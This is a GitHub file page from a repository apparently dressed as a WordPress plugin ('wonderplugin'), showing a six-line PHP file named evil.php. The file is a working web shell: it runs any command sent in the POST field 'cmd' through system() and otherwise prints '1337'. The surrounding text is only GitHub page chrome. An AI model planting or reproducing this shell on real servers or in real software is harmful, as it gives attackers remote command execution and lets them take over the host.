 Product Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
Public Notifications Fork 3
Pull requests Actions Projects Wiki Security Insights
master wonderplugin / evil.php / <> Jump to Go to file ...
zetc0de Wonder Plugin Latest commit 6912bae on Nov 26, 2020 History
1 contributor
6 lines (6 sloc) 88 Bytes Raw Blame
1 <?php
2 if(isset($_POST["cmd"])){
3     system($_POST["cmd"]);
4 } else {
5     echo "1337";
6 }
© 2022 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About